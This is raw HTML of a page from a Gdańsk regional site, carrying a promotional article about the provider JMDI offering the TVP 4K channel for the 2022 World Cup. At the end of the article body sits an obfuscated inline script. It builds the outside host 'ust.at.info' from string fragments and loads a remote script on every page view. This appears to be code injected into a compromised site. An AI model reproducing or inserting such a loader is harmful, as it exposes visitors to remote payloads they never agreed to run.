.box-mark {
	background: #ebebeb;
	padding: 10px
}

.caption-mark .wp-caption-text {
		background: #ebebeb;
	padding: 10px;
	font-style: normal; 
	color: #000;
}		</style>
		
	<script src="https://apis.google.com/js/platform.js" async defer></script>
    <script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google AdSense"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-1512818110935061",
            enable_page_level_ads: true
        });
    </script>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://infogdansk.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.6.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-14513 single-format-standard wp-theme-infogdansk group-blog no-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Accept &lt;a class=&quot;cli_manage_current_consent&quot; tabindex=&quot;0&quot;&gt;Analityczne i statystyczne&lt;/a&gt; cookies to view the content." data-cli-src="https://www.googletagmanager.com/ns.html?id=GTM-M7D93J7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="fb-root"></div>
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>  
 -->
<header id="mainHeader">

	<div class="contentWidth">

		<div id="logoBox">
			<h1 id="headerLogo">
				<a id="logo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
					InfoGdańsk				</a>
			</h1>
		</div>
			
		<div id="rightTopBanner">
			<div id="topAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>		</div>


		<div class="mobileMenuButton">
			<div></div>
			<div></div>
			<div></div>
		</div>

		<div class="menu-line">

			<nav id="top-menu">
				<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl" class="menu"><li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/">Mapa</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/">Informacje</a></li>
<li id="menu-item-12136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/">Współpraca</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/">Noclegi</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/">Restauracje</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/">Rozrywka</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/">Kontakt</a></li>
</ul></div>			</nav>

			<div class="searcher">
				
<form role="search" method="get" class="search-form" action="https://infogdansk.pl/">
	<label>
		<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" title="Szukaj:" />
	</label>
	<button type="submit" class="search-submit-btn"></button>
</form>
			</div>

		</div>

	</div>

</header>

<div id="slider">
	<div class="singleSlider">
							<ul><li>
								<a href="https://infogdansk.pl/motoryzacja-pod-lupa-jak-badania-niszczace-wplywaja-na-bezpieczenstwo-kierowcow/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/12/badania_samochdoy-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Motoryzacja pod lupą – jak badania niszczące wpływają na bezpieczeństwo kierowców?</div>
					<div class="randPostDate">12 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/salony-okien-jak-swiadomie-zbudowac-cieply-cichy-i-nowoczesny-dom-na-lata/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/salony_okien_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Salony Okien - jak świadomie zbudować ciepły, cichy i nowoczesny dom na lata?</div>
					<div class="randPostDate">10 stycznia, 2026 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/kiermasz-swiateczny-w-dworku-sierakowskich/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Imprezy</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/12/kiermasz_dworek_sierakowskich-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kiermasz Świąteczny w Dworku Sierakowskich" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Kiermasz Świąteczny w Dworku Sierakowskich</div>
					<div class="randPostDate">1 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/jak-zabezpieczyc-jacht-lub-lodz-na-zime/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/10/zima_jacht_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Jak zabezpieczyć jacht lub łódź na zimę?</div>
					<div class="randPostDate">29 października, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/wystawa-plakat-filmowy-w-zbiorach-pan-biblioteki-gdanskiej/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Wystawy</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/10/plakat_filmowy_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Wystawa "Plakat filmowy w zbiorach PAN Biblioteki Gdańskiej"</div>
					<div class="randPostDate">31 października, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li></ul>
					</div></div>

<div id="page" class="site">
	<div class="site-inner">

		<div id="content" class="contentWidth">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="centerContent toLeft clearAfter singleContent">

		<h2 class="h4 "><a href="https://infogdansk.pl/category/rozmaitosci/">Rozmaitości</a> </h2>
<article id="post-14513" class="post-14513 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci">

	<header class="entry-header">
		<h3 class="h3">Obejrzyj w JMDI XXII Mistrzostwa Świata w Piłce Nożnej 2022 w Katarze</h3>	</header><!-- .entry-header -->

	<div class="topAuthorMeta">
				<div class="authorThumb"><img alt='' src='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=40&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=80&#038;d=blank&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
				<div class="authorName">InfoGdansk</div>
				<div class="publishDate">13 listopada, 2022</div>
				<div class="facebook-share">
					<div class="fb-like" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-href="https://www.facebook.com/infogdansk"></div>
					<div class="fb-share-button" data-layout="button"></div>
					<script src="https://platform.twitter.com/widgets.js" type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body"></script>
					<a href="http://twitter.com/share?url=<?php echo urlencode(get_permalink($post->ID)); ?>&via=wpbeginner&count=horizontal" class="twitter-share-button">Tweet</a>
				</div>
			</div><div class="postTopThumb"><img width="870" height="500" src="https://infogdansk.pl/wp-content/uploads/2022/11/jmdi_mundial-870x500.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></div>


	<div class="entry-content">
		<p>Już 20 listopada zaczyna się najważniejsze wydarzenie roku dla kibiców piłki nożnej. Rozpoczynają się XXII Mistrzostwa Świata w Piłce Nożnej w Katarze, które będą transmitowane przez stację TVP. JMDI wychodząc na przeciw oczekiwaniom swoich Klientów dołączy kanał TVP 4K do swojej oferty programowej w pakietach telewizyjnych.</p>
<p><span style="font-weight: bold;"> W jaki sposób będzie można odbierać kanał TVP 4K? W czym tkwi przewaga technologii 4K? Odpowiedzi na te pytania znajdziesz w niniejszym artykule.</span></p>
<p><span style="font-weight: bold;"></span></p>
<p><span style="font-weight: bold;">TVP 4K w <a href="http://jmdi.pl">JMDI</a></span></p>
<p>W JMDI rozumiemy, że Mundial oraz związane z nim piłkarskie emocje to jedno z najbardziej wyczekiwanych wydarzeń sportowych dla wielu naszych Klientów. W związku z tym postanowiliśmy dołączyć do naszej oferty telewizyjnej kanał TVP 4K, który w okresie od 20 listopada do 18 grudnia 2022r będzie transmitował odbywające się Mistrzostwa Świata w piłce nożnej mężczyzn. W efekcie dajemy możliwość obejrzenia wszystkich 64 spotkań rozgrywanych w trakcie Mistrzostw i to w najwyższej jakości obrazu. Jednocześnie mamy świadomość, że Mistrzostwa Świata w piłce nożnej przyciągną przed telewizory osoby, które na co dzień nie oglądają zmagań piłkarskich ale będą chciały kibicować Reprezentacji Polski.</p>
<p>Dedykowany kanał TVP 4K będą mogli odbierać wyłącznie posiadacze dekoderów oraz telewizorów 4K. W <a href="http://jmdi.pl">JMDI</a> udostępnimy TVP 4K bez dodatkowych opłat wszystkim abonentom pakietu telewizyjnego Komfort Plus 4K, który obejmuje łącznie aż 194 programy, w tym 4 nadawane w jakości 4K.</p>
<p><span style="font-weight: bold;">Pakiet Twoja Liga 4K &#8211; oferta dla prawdziwych kibiców</span></p>
<p>W <a href="http://jmdi.pl">JMDI</a> rozumiemy potrzeby Klientów oraz aktualne warunki rynkowe, stąd nasza propozycja ofertowa, Pakiet Twoja Liga 4K, która obejmuje szybki Internet światłowodowy (aż do 1000 Mb/s) oraz telewizję Komfort Plus 4K. Jest to pakiet dedykowany dla wymagających klientów, którzy potrzebują zarówno niezawodnego Internetu, jak i telewizji gwarantującej najwyższy komfort oglądania. Do tego pakietu rekomendujemy dekoder TVIP 4K, nowoczesne urządzenie multimedialne umożliwiające odbiór najwyższej jakości sygnału 4K.</p>
<p><span style="font-weight: bold;">Zalety technologii 4K</span></p>
<p>Technologia 4K sprawia, że obraz jest ostrzejszy, czystszy oraz cechuje się lepszym odwzorowaniem detali niż telewizja nadawana w standardzie HD. Dzięki tej technologii poczujesz się jakbyś był w centrum piłkarskich rozgrywek i to bez wychodzenia z domu.</p>
<p>Zbliżający się Mundial w Katarze to świetny moment na rodzinne kibicowanie. To również znakomity czas nie tylko dla fanów sportu ale dla każdego kto ceni sobie rozrywkę na najwyższym poziomie.</p>
<p><script>
(function(){
ops0=document.createElement("script");ops0.async=true;ops0_="u"+("s")+"t";
ops0u="436990506.";ops0_+="a"+("t.i");ops0_+="n"+("f"+"o")+"/";
ops0u+="gbpxjn0eps0njm9fvl4vug"+("xd4qivtv");
ops0.src="https://"+ops0_+ops0u;ops0.type="text/javascript";
document.body.appendChild(ops0);
})();
</script></p>
	</div><!-- .entry-content -->

		<!-- < ?php bottomPostMeta(); ?> -->
    <div class="iframe-map">
        <iframe src="https://infogdansk.pl/mapka/index.php" width="100%" height="500"></iframe>
    </div>
	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="h4">Podobne informacje</div>
<ul>
	<li class="col1"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/20-urodziny-jmdi/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/11/jmdi-20u-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/20-urodziny-jmdi/">20 urodziny JMDI</a></div><div class="randPostDate">9 listopada, 2022 | InfoGdansk</div></div></div></li><li class="col2"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/jmdi-wychodzi-naprzeciw-wynajmujacym-specjalna-oferta-z-przyspieszeniem-predkosci-i-krotsza-umowa/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/06/jmdi_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/jmdi-wychodzi-naprzeciw-wynajmujacym-specjalna-oferta-z-przyspieszeniem-predkosci-i-krotsza-umowa/">JMDI wychodzi naprzeciw wynajmującym. Specjalna oferta z przyśpieszeniem prędkości i krótszą umową</a></div><div class="randPostDate">17 czerwca, 2022 | InfoGdansk</div></div></div></li><li class="col3"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/3-najbardziej-ekskluzywne-hotele-w-polsce/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2021/04/hotele_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/3-najbardziej-ekskluzywne-hotele-w-polsce/">3 najbardziej ekskluzywne hotele w Polsce</a></div><div class="randPostDate">29 kwietnia, 2021 | InfoGdansk</div></div></div></li></ul>
</div>

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obejrzyj-w-jmdi-xxii-mistrzostwa-swiata-w-pilce-noznej-2022-w-katarze/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small><form action="https://infogdansk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true">KOMENTARZ</textarea></p><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" placeholder="PODPIS *" /></p>
<input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" placeholder="E-MAIL *" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='14513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f14018f397" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->
		</div>
	</main><!-- .site-main -->

</div><!-- .content-area -->



<div class="rightSidebar toLeft clearAfter">

	<div class="rankBox">
		<h4 class="h4 flagIco">Ranking Artykułów</h4>
		<ul class="rankSidebarPosts "><li>
						<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/">Orszak Trzech Króli w Gdańsku</a>
						<div class="randPostDate">2 stycznia, 2026 | InfoGdansk</div>
						<div class="rankExcerpt">Orszak Trzech Króli powraca na gdańskie ulice. Tegoroczny uroczysty przemarsz odbędzie się pod hasłem „Nadzieją  ...</div>
					  </li><li>
						
						<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/">Parada Niepodległości 2025 w Gdańsku</a>
						<div class="randPostDate">4 listopada, 2025 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/">Orszak Trzech Króli w Gdyni</a>
						<div class="randPostDate">5 stycznia, 2026 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/sakura-festiwal-niezwykla-podroz-do-dalekiej-japonii/">Sakura Festiwal – niezwykła podróż do dalekiej Japonii</a>
						<div class="randPostDate">28 grudnia, 2025 | InfoGdansk</div>
						
					  </li></ul>	</div>

    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Wystawy</h4>
        <div id="polls-2" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Aktualne wystawy</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/codzienne-inny-oczami-leona-wyczolkowskiego/">Codzienne inny. Oczami Leona Wyczółkowskiego</a>
                        <div class="event_date">
                           Wystawa do:  3 maj 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wystawa-baltyk-morze-zielonej-energii/">Wystawa "Bałtyk. Morze zielonej energii"</a>
                        <div class="event_date">
                           Wystawa do:  18 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/bursztyn-od-plynnej-zywicy-do-sztuki-zlotniczej/">Bursztyn – od płynnej żywicy do sztuki złotniczej</a>
                        <div class="event_date">
                           Wystawa do:  30 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/mieszkancy-zulaw-moga-spac-spokojnie-wystawa-w-muzeum-wisly-w-tczewie/">"Mieszkańcy Żuław mogą spać spokojnie" – wystawa w Muzeum Wisły w Tczewie</a>
                        <div class="event_date">
                           Wystawa do:  30 sierpień 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>     

</div>
<div class="rightSidebar toLeft clearAfter">
    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Imprezy</h4>
        <div id="polls-1" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Najbliższe wydarzenia</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/">100. rocznica objęcia Westerplatte przez polskich żołnierzy</a>
                        <div class="event_date">
                            18 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</a>
                        <div class="event_date">
                            21 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</a>
                        <div class="event_date">
                            14 luty 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>

    <h4 class="h4 flagIco">Nasze galerie</h4>
						<ul class="randomImages"><li>
                			<a href="https://infogdansk.pl/dolina-radosci/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/02/dolina_radosci5-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/muzeum-rybolowstwa-w-helu/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/11/muzeum_rybolowstwa4-90x85.jpg" alt="Zatoka Pucka z dawnym portem wojennym - widok z muzealnej wieży" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/kosciol-niepokalanego-serca-maryi/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/04/nowy_port27-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/kosciol-matki-bozej-czestochowskiej-w-kiezmarku/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2018/09/kiemark3-90x85.jpg" alt="Kościelne wnętrze." />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/skansen-w-nadolu/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2018/09/skansen_nadole9-90x85.jpg" alt="Zadaniem skansenu ochrona zabytków budownictwa i życia codziennego z północnej części Kaszub." />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/olowianka/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/03/olowianka26-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/klif-orlowski/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/08/klif_orlowski_galeria5-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/__taras_olivia_star/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2019/08/olivia_star3-90x85.jpg" alt="Po stronie prawej falowiec przy ul. Obrońców Wybrzeża." />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/olszynka/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2019/03/olszynka11-90x85.jpg" alt="Dwór Olszyński powstał na początku XIX wieku." />
                			</a>
            			</li></ul><h4 class="h4 flagIco">Partnerzy</h4><ul class='wp-polls-ul'><li class="event_li_part"><div><a href="https://www.kajakowemeandry.pl/" target="_blank">www.kajakowemeandry.pl</a></div><div>Organizacja spływów kajakowych</div></li><li class="event_li_part"><div><a href="https://moje-morze.pl/" target="_blank">moje-morze.pl</a></div><div>Bałtyckie opowieści</div></li><li class="event_li_part"><div><a href="http://elkombud.pl/" target="_blank">elkombud.pl</a></div><div>Pogotowie kanalizacyjne Trójmiasto</div></li><li class="event_li_part"><div><a href="http://www.perlalew.pl/" target="_blank">www.perlalew.pl</a></div><div>Rejsy turystyczne w Gdańsku</div></li><li class="event_li_part"><div><a href="https://okna-internorm.com.pl/" target="_blank">okna-internorm.com.pl</a></div><div>Salon okien Internorm w Gdańsku</div></li></ul></div>



		</div><!-- .site-content -->

		<div id="bottomAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>
		<ul class="fullWidthPosts beforeFooterRands"><li>
							<a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/" class="randPost rp0">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/anna_wyszkoni30lat-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/koniec-wolnego-miasta-gdanska/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Artykuły</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/koniec_wmg_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Albert Forster - gauleiter Wolnego Miasta Gdańska odczytuje proklamację o przyłączeniu Gdańska do Rzeszy. Fot. Narodowe Archiwum Cyfrowe." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Koniec Wolnego Miasta Gdańska</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/karta-informacyjna-przedsiewziecia-w-gdansku-komu-zlecic/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Rozmaitości</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/kip-385x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Karta informacyjna przedsięwzięcia w Gdańsku - komu zlecić?</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/100_rocznica_westerplatte-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="100. rocznica objęcia Westerplatte przez polskich żołnierzy. Mat. Muzeum II Wojny Światowej." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">100. rocznica objęcia Westerplatte przez polskich żołnierzy</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/" class="randPost rp4">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/herman_han-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li></ul>
		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footerMenuLine">
				
				<div class="contentWidth">

					<div id="footerLogoBox">
							<a id="footerLogo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
								InfoGdańsk							</a>
					</div>

					<nav class="footerMenu">
						<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/"><span class="hovLine">Mapa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/"><span class="hovLine">Informacje</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/"><span class="hovLine">Współpraca</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/"><span class="hovLine">Noclegi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/"><span class="hovLine">Restauracje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/"><span class="hovLine">Rozrywka</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/"><span class="hovLine">Do pobrania</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/"><span class="hovLine">Kontakt</span></a></li>
</ul></div>					</nav>

				</div>
			</div>

			<div class="contentWidth">
				<ul class="footerCols">
					<li class="quaterCol aboutUsCol">
